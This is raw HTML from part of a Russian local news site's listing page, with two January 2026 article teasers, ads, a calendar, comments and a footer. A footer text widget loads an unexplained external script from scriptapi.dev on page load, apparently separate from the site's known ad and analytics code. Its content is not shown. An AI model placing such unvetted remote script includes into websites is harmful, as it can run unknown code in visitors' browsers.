мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td id="today"><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e1ef01bc09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>